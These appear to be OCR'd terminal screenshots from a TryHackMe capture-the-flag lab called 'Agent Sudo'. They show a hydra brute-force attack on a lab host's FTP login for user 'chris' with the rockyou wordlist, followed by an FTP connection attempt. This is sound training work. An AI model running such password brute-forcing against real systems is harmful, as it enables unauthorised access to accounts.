 john@xps15: ~/ctf/tryhackme/agent_sudo
En
7:50 PM
john@xps15: ~/ctf/tryhackme/agent_sudo 95x11
john@xps15:~/ctf/tryhackme/agent_sudo$ hydra -l chris -P /opt/rockyou.txt ftp://$IP
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organiz
ations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-22 19:49:58
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896
525 tries per task
[DATA] attacking ftp://10.10.173.151:21/
john@xps15: ~/ctf/tryhackme/agent_sudo 106x12
john@xps15:~/ctf/tryhackme/agent_sudo$ export IP=10.10.173.151
john@xps15:~/ctf/tryhackme/agent_sudo$ ftp $IP
Connected to 10.10.173.151.
220 (vsFTPd 3.0.3)
Name (10.10.173.151:john): chris
331 Please specify the password.
Password: